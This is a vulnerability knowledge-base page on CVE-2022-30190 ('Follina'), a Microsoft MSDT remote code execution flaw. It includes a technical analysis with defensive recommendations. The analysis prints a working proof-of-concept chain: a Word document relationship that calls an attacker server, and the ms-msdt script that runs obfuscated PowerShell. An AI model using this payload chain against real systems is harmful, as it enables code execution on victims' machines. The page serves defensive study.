High
CVE-2022-30190
CVE ID
AttackerKB requires a CVE ID in order to pull vulnerability data and references from the CVE list and the National Vulnerability Database. If available, please supply below:
Add References:
CVE-2022-30190
MITRE ATT&CK
Collection
Command and Control
Credential Access
Defense Evasion
Discovery
Execution
Exfiltration
Impact
Initial Access
Lateral Movement
Persistence
Privilege Escalation
Topic Tags
Description
A remote code execution vulnerability exists when MSDT is called using the URL protocol from a calling application such as Word. An attacker who successfully exploits this vulnerability can run arbitrary code with the privileges of the calling application. The attacker can then install programs, view, change, or delete data, or create new accounts in the context allowed by the user’s rights.
Please see the MSRC Blog Entry for important information about steps you can take to protect your system from this vulnerability.
Add Assessment
Ratings
-
Attacker ValueHigh
-
ExploitabilityHigh
Technical Analysis
EDIT: This was a quick description, and while it is still accurate as far as I know, A Rapid7 Evaluation with greater analysis has been published here: https://attackerkb.com/topics/Z0pUwH0BFV/cve-2022-30190/rapid7-analysis
This is a relatively new vulnerability in the Microsoft Support Diagnostic Tool Vulnerability, so it is likely more information will come out in the coming days.
Currently, as seen in the wild, this vulnerability is embedded in a word document and likely distributed with a *.rar file. When the Word document is opened, it reaches out and downloads an HTML file which has a JS section to implement the ms-msdt (Microsoft Support Diagnostic Tool Vulnerability) protocol which is then coerced into launching a command.
As reported by Jake Williams in a thread here: https://twitter.com/MalwareJake/status/1531019243411623939, the command opens the accomplanying *.rar file and pulls a base64 encoded *.cab file from it, then expands the *cab file and runs a file contained in the cab file called rgb.exe THIS FILENAME IS LIKELY MUTABLE, SO I DO NOT RECCOMMEND POLICING FOR IT WITHOUT OTHER RULES.
Microsoft has already published mitigation techniques for this exploit: https://msrc-blog.microsoft.com/2022/05/30/guidance-for-cve-2022-30190-microsoft-support-diagnostic-tool-vulnerability/
Users are required to delete a single registry key called HKEY_CLASSES_ROOT\ms-msdt though there is little discussion about the side effects of this operation. In his thread, Jake Williams has verified that the removal of this key prevents execution of the embedded payload.
Further reading:
https://doublepulsar.com/follina-a-microsoft-office-code-execution-vulnerability-1a47fce5629e
Untested and unverified PoC: https://github.com/chvancooten/follina.py/blob/main/follina.py
https://www.scythe.io/library/breaking-follina-msdt-vulnerability
UPDATE: I adjusted the attacker value up in light of reports by Kevin Beaumont that if the attacker uses an RTF file as the host, then the exploit code will run just viewing the file in the preview pane with explorer.exe. (details here: https://github.com/JMousqueton/PoC-CVE-2022-30190 and the above doublepulsar blog post)
Would you also like to delete your Exploited in the Wild Report?
Delete Assessment Only Delete Assessment and Exploited in the Wild ReportRatings
Technical Analysis
A July 2024 bulletin from multiple U.S. government agencies indicates that North Korean state-sponsored attackers have demonstrated interest in this vulnerability — not immediately clear whether it was exploited or just used in reconnaissance/target selection: https://www.cisa.gov/news-events/cybersecurity-advisories/aa24-207a
Would you also like to delete your Exploited in the Wild Report?
Delete Assessment Only Delete Assessment and Exploited in the Wild ReportCVSS V3 Severity and Metrics
General Information
Vendors
- microsoft
Products
- windows 10 1507,
- windows 10 1607,
- windows 10 1809,
- windows 10 20h2,
- windows 10 21h1,
- windows 10 21h2,
- windows 11 21h2,
- windows 7 -,
- windows 8.1 -,
- windows rt 8.1 -,
- windows server 2008 -,
- windows server 2008 r2,
- windows server 2012 -,
- windows server 2012 r2,
- windows server 2016,
- windows server 2019,
- windows server 2022,
- windows server 20h2
Exploited in the Wild
Would you like to delete this Exploited in the Wild Report?
Yes, delete this report- Vendor Advisory (https://msrc.microsoft.com/update-guide/vulnerability/CVE-2022-30190)
- Government or Industry Alert (https://www.cisa.gov/known-exploited-vulnerabilities-catalog)
Would you like to delete this Exploited in the Wild Report?
Yes, delete this report- Threat Feed (https://inthewild.io/vuln/CVE-2022-30190)
- News Article or Blog (https://securityaffairs.co/wordpress/131843/apt/china-apt-exploits-follina-flaw.html)
- Other: Ransomware Report 2023 (https://cybersecurityworks.com/howdymanage/uploads/file/Ransomware%20Report%202023_compressed.pdf)
Would you like to delete this Exploited in the Wild Report?
Yes, delete this reportWould you like to delete this Exploited in the Wild Report?
Yes, delete this reportReferences
Exploit
A PoC added here by the AKB Worker must have at least 2 GitHub stars.
Additional Info
Technical Analysis
On April 12, 2022, a malicious .doc file (or maldoc) was uploaded to VirusTotal containing a “zero-day” exploit. The exploit leveraged a feature in the msdt protocol to execute arbitrary PowerShell. When the victim downloaded and opened the maldoc, the attacker’s PowerShell script executes with the privileges of the local user. On May 30, without providing a patch, Microsoft assigned this issue CVE-2022-30190, and provided a CVSSv3 score of 7.8 (AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H). Notably, the CVSSv3 vector indicates the attack vector is “local” and it requires “user interaction”.
The original maldoc was allegedly discovered by and reported to Microsoft in April by @CrazymanArmy. However, reportedly, Microsoft closed @CrazymanAramy’s report because it was “not a security related issue”. On May 30, 2022, @nao_sec tweeted another maldoc using the “zero-day” exploit. This resulted in widespread engagement across infosec Twitter, and the adoption of the name “Follina.”
The msdt attack vector appears to have first been described in a 2020 academic paper titled An Analysis of the State of Electron Security in the Wild by Benjamin Altpeter. The paper does not specifically mention use of a Word document as a payload delivery system.
Many proof-of-concept exploits exist, including a Metasploit module (in code review as of May 31). Presumably, the original April maldocs were used in the wild by a sophisticated actor. Now, with widely published details and a patch yet to be released, Rapid7 expects to see this used in more frequent and less sophisticated email-based attacks. However, there are notably a myriad of existing attachment-based attacks that are actively used in the wild. Educating users about opening files from unknown origins should be a top priority of any security program.
Analysis
For this analysis, we used John Hammond’s proof of concept.
The attack is fairly simple. At a high level, the malicious word document contains an external reference to an attacker’s server like the following:
<Relationship Id="rId996" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Target="http://10.0.0.28:8000/index.html!" TargetMode="External"/>
The external reference will cause the document to load a secondary malicious payload from the remote server. The secondary payload abuses a msdt to execute Powershell.
Using Hammond’s proof of concept, we can generate a maldoc called follina.doc containing such a reference. There are a many tools for extracting office document formats, but, in this case, we can simply use binwalk to extract and locate the malicious external reference.
albinolobster@ubuntu:~/msdt-follina$ binwalk -e follina.doc DECIMAL HEXADECIMAL DESCRIPTION -------------------------------------------------------------------------------- 0 0x0 Zip archive data, at least v2.0 to extract, name: _rels/ 36 0x24 Zip archive data, at least v2.0 to extract, name: docProps/ 75 0x4B Zip archive data, at least v2.0 to extract, name: word/ 110 0x6E Zip archive data, at least v2.0 to extract, compressed size: 340, uncompressed size: 1312, name: [Content_Types].xml 499 0x1F3 Zip archive data, at least v2.0 to extract, compressed size: 233, uncompressed size: 590, name: _rels/.rels 773 0x305 Zip archive data, at least v2.0 to extract, compressed size: 354, uncompressed size: 735, name: docProps/core.xml 1174 0x496 Zip archive data, at least v2.0 to extract, compressed size: 353, uncompressed size: 704, name: docProps/app.xml 1573 0x625 Zip archive data, at least v2.0 to extract, name: word/_rels/ 1614 0x64E Zip archive data, at least v2.0 to extract, name: word/theme/ 1655 0x677 Zip archive data, at least v2.0 to extract, compressed size: 2880, uncompressed size: 29364, name: word/styles.xml 4580 0x11E4 Zip archive data, at least v2.0 to extract, compressed size: 1220, uncompressed size: 3920, name: word/document.xml 5847 0x16D7 Zip archive data, at least v2.0 to extract, compressed size: 1007, uncompressed size: 2934, name: word/settings.xml 6901 0x1AF5 Zip archive data, at least v2.0 to extract, compressed size: 307, uncompressed size: 803, name: word/webSettings.xml 7258 0x1C5A Zip archive data, at least v2.0 to extract, compressed size: 464, uncompressed size: 1567, name: word/fontTable.xml 7770 0x1E5A Zip archive data, at least v2.0 to extract, compressed size: 1529, uncompressed size: 6799, name: word/theme/theme1.xml 9350 0x2486 Zip archive data, at least v2.0 to extract, compressed size: 285, uncompressed size: 993, name: word/_rels/document.xml.rels 10670 0x29AE End of Zip archive, footer length: 22 albinolobster@ubuntu:~/msdt-follina$ grep -r "\!\" TargetMode=\"External\"" ./_follina.doc.extracted/ ./_follina.doc.extracted/word/_rels/document.xml.rels:<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId3" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings" Target="webSettings.xml"/><Relationship Id="rId2" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/settings" Target="settings.xml"/><Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles" Target="styles.xml"/><Relationship Id="rId996" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Target="http://10.0.0.28:8000/index.html!" TargetMode="External"/><Relationship Id="rId5" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme" Target="theme/theme1.xml"/><Relationship Id="rId4" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable" Target="fontTable.xml"/></Relationships>
The specific external reference is:
<Relationship Id="rId996" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Target="http://10.0.0.28:8000/index.html!" TargetMode="External"/>
The external reference points to the attacker’s HTTP server at 10.0.0.28 on port 8000. The HTTP server is hosting the malicious payload in index.html. When the document is opened (or, in some cases, previewed) that document will fetch the external index.html on 10.0.0.28:8000. The contents of the malicious “html” follows:
<script>location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34+'bm90ZXBhZA=='+[char]34+'))'))))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe\""; //yvvmvyknlwehfnsqgtdzgkoxmpmwtiyvibgukaerhpuvtqjlpwmvabcqptmmzfrazylvuzglydapfkuvcvvtfzeolcackqbsniyzmyqlmngfoemigivbhuwveivseuhmtrgrtritwrhbeuodgcgaajvivkhshhmxkvbnnnpwtezqlgvcdagafuvlfuxsjzfdhjhkydjwxufjipyvaijenpevidcpurhwaeaycizxrcqphnjndhmtvbzrpzahnumeldoeevfxmovdgajalzjcwayqwvsowoimoyffpmhpkumrqjsbchjdymyeiczbdtcbbowelownretuzdmlscnpfnxukxkwksjwaknewhvjsaktuoziloydwyekcrqdgtuvkjnzlxzzvasqxtczqsxmlivektuyxkhotzceldfpqvdxusgaipitwwmonxmstfgzwwenxtdbdleqmyyyjtxanrovuacyxxpkryzxbusvvnccbihgisaawzdrpfiibgdqaldygtdfkqkqcyyygmrxtxhnzwnputhtztltzlfqzdbguprlrjpjymoamzqirpelenxuofhoumfktwgmggjjihpcaewkrsrbeqovgmdleebeaaaeeqhzzgriygkisgraekurchnjdfundmfdfvnpcylceftflxhhiwljhuadbddkjfzsengcddaiwpcbphcadeuzufokxwhpslpqfhmkfsdlbbayapoqwpdxhfyuhwfraxwgcuawhnedykjajxxidaroihfacgndabgpissduzczrikvwushdklaryvqqjoumujbzgnbjjsahlsuxbsamyjyawivkawmqbagaswsscnliqlbprujdcoyorshiillmivgcmjnbepocbgmwepugqplzeuufpbzdcmarwrmyqyjuqxlbuoymrvtnfoswliucpxkubitjotcrhvplupcnzkcrofczddpqivprhplmoudlzodselsfrdxhlzoqhgbokvxvgqphyocjdcppoxohbegneiifiphjcdpsllfgepebabaltwdsnmsdqywwofjkoarnnhdughcfsffgfwczcuetvazqlpzmmmfjzzuzcrmryrmqckzoqfvgihlstrprmtelyazupwaahkbwrunuzcftlkgtkormeadhkamgbpoqzbwoqnnnxubvcxnhhgnmaodiouglxvwhculwaeboyvdenglxcxnomamydvxmjekubpqfpbsyflazjetgcniavpfjzrvoqudnxajcasbzutwyaijqjvujeuanbexupzeosehuyhjoxzfbwxusoovzytwcrgxlofvdizhfsytqwynqoorvfazuazxryrkwmuvjhjgzwfeffvyceuwxknziabjumjhvhoqgyunpzrlrrljpooyswtahadfuyvvoznjwzjqqhmlewqtsdoyrhqrkslqmcunpxhoyhnfpbfivvowqlufoxkxpimwmfcwbgezyuxteplntfolbcwgelysxpgtpvdxoyyoeteovolznioiuzgmrkzobxfrvnazzdxlzskgvurfojjlsvlfsjvoyvvosymchamenrlopnsachfuxcfxyzghpcgmxkocggykvzikopzrxxhpmuxeadlncmbffewfzgtaovqvpvvzmsogsunevkoklnildnhxjclezoolyfkakekrlqyefvvmfgbfdkaskvgkyojyabtlnskauczyirzgyyvvpqobneognirkyapcutucyvybzseqkoaxgblytazzecywppigcejqbtdohmzoiozxzqylordzrvpgeigfsgaxyjiqcpyfxwytaayxotjfmjpfoqmyroozvaougamautnaxsaahavucatgwbszlfmrnfqaetqpvzuiouwnriqbrxbvuocbjgmatzgeflnovgtblouhuvtgcuzyhmhzzimxevhbfpzhyanaunwqjuyennmsutuzordvzlvmpyhvndnbqhfkofpfwusxswiwlfrfnjyppebhbdmappigkhvqzsnxbptmtshsvqpsmbtaigwveyklcywvlvkuyxwfuqdapmufcgpjbcwgcwedyrmyalgzoskqzzqyllawocuitkidqplxprzdgybdqomsgkmntuawuzhzduzmvswfqzmedbeyoctoldspwtggaolywxdximuuuowmozpwfzfkzfkusgjrvwsrozmkkgcixfjqnqyilkpjiiasyiodhunihzegqxnfwaroyyxughmuzyidgbaselpzvpsrywkiagbauxknfsdtvqshovtbtckkjksruusidxxpgoocwakvvkhqogpfmuqwmnzwprjbajzpcxjmvvccadcafhnohzcwxotjcdrmsdfojnaquuqxtdlmaczqbvfdmfvmwgvqefkptamywmmncnhdydsnshrzbaxkahsunqjtertnhodpmyqzbcclpigleuwbzitwiiakryqahoueghmjwidtlwlxmuosleawuwbjjozwwhxuyiiimxwhdapprssnbrcqzgiauqbpggbfosqsofhncpifvjjpnqsysrpybfgqwklchegquqytzlecfivgawqpggqvlsmpxhdbjlbqzhtjrdbsolqptdzzocrgwuqxdteundkdmteqfggwkuzprsvytknufknhvizuznkwlnfvzmdljxhgufhvelwiyqnjwkekofxlmrtmapmscyfpudohprcgkrgpnwonatningoztahwlbctiatnqvnfgmxvvqrsbqyqvxgbghnuayuwjpbrzbztsaspmxowyrlyowdbtwuefibpinkheesoazbhcwqtoxevkuoydjyylofnilzadjtnvwspzxjzzhguxbuveaqnufrrlevucrflflvhcjbcdysjywxgiijycaxydulbcepqmvjfiqothwrtsttepephrffzpuhqfbfgeyqnbxxlviefvwtrbawdlwlpnqbfvmsrjxkuvooaaegplvtqvyyoeqozymhhmdaaglsltkvajbedhevlzqmmjeenpkwmxdacaqwjxxuqqinotdlrscxafimuilxhyjilwymbchbygfnydgydfwybbgarsqjgflauwutfksfzsmlwurvkuukpejdlfiuvususivukrzshdfibdqjevjriwcbhqsdfayaoskufmqtdaminnqevsraqjbwyicckamnyduwrdsetmrcurscawexkpmhkutmfipzjjztnfgrcagminuujtmxwjolqhknhggfyvvyrxjjnphzybnjczekfbrogkalzigzvvvogiwehydjvzttocfdrwsyljrsbkokfrcxyzwcpgqovoxegynpvcrhipgemcdyncwxaoabteblerznwniwquypqmgypfsrocugcubxepltnsanbiagphmsooefhsccnyvhvxedzyzynhulkbwuqvusowhbnvvytwtrvsrkibezumhnsojxkyhvbqhdjlprrfhvxqzrvrvbflgyhegzmfeaqshtupgywvfjftqebnnovdgtllsvazftzwssntcbkpessecchvloiwyyamhmekzmrolerujkhsgvgstehuftoflvawdkgvbihzeghcqmvteogicpvbasckpywmrbjnetoyxrnigbhitwypuuxviahobxuwlfczbzpanakfhbekeoibvfotholnmdwijofezxaopbxznrfdgnulttzrcyxmhtzrvguwymtqmzgzwfebtwgnalwmgwriuvziiqfmbpnzumiydckuhykappgyhntaciiecuwhqpzssciwqozpkkouoshwdjpwmyqharrxvdqskukzzqgbviwgbhlhduwhggfhiibatusglmmopaxfycyyanrzszcelzybvyqahfctylwagsxkogqdtnncvqbgvnrpatqztrmdkkbfdegmeqfgiuhrlqnwoiltlqjroieykdypiaxvnshetecdnuelpgobntkkygmiycmigzuxnazaghgiiawqbtqzlwnsgdpgqdjpwbihuajihjyxerotzmhjtwqcepccdwwvgoxmfzwcflv </script>
This looks very large, but it’s mostly base64 encoded random data. The random data is included because the msdt payload will only be executed if the page exceeds 4096 bytes (first observed by Bill Demirkapi in their analysis of CVE-2021-40444). Which means the relevant part of the attack is:
<script>location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34+'bm90ZXBhZA=='+[char]34+'))'))))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe\"";
Here we see the attacker using the msdt URI to set up execution of lightly obfuscated and “malicious” PowerShell via the IT_BrowseForFile parameter, just as described in Benjamin Altpeter’s paper. The final payload executed here is actually base64 encoded: bm90ZXBhZA== or notepad (e.g. opening the document will cause notepad.exe to launch).
At the time of writing, only 4 AV engines on VirusTotal flag the proof of concept maldoc generated by Hammond’s proof of concept (although it is detected and stopped by Windows real-time protection).

As other researchers have noted, the attack can also be executed if a victim can be tricked into executing a PowerShell wget request. For example:
PS C:\Users\albinolobster> wget http://10.0.0.28:8000 StatusCode : 200 StatusDescription : OK Content : <script>location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding... RawContent : HTTP/1.0 200 OK Content-Length: 4521 Content-Type: text/html Date: Tue, 31 May 2022 16:43:14 GMT Last-Modified: Tue, 31 May 2022 16:25:36 GMT Server: SimpleHTTP/0.6 Python/3.8.10 <script>locat... Forms : {} Headers : {[Content-Length, 4521], [Content-Type, text/html], [Date, Tue, 31 May 2022 16:43:14 GMT], [Last-Modified, Tue, 31 May 2022 16:25:36 GMT]...} Images : {} InputFields : {} Links : {} ParsedHtml : mshtml.HTMLDocumentClass RawContentLength : 4521
Recommendations
The delivery for this attack is likely going to be via email and will require the victim to open the malicious document. This is hardly a new behavior, so normal email filtering will likely be useful as well as a security program that emphasizes only opening files from known sources.
If the malicious document is not caught on disk, the initial process creation is likely unique. Notably, the attack will spawn the malicious payload via sdiagnhost.exe. The following shows sdiagnhost.exe spawning notepad.exe:

Finally, because this attack specifically relies on the callback to a malicious web server, IP reputation lists may be of value to prevent the initial connect back initiated by the maldoc.
Report as Exploited in the Wild
CVE ID
AttackerKB requires a CVE ID in order to pull vulnerability data and references from the CVE list and the National Vulnerability Database. If available, please supply below:



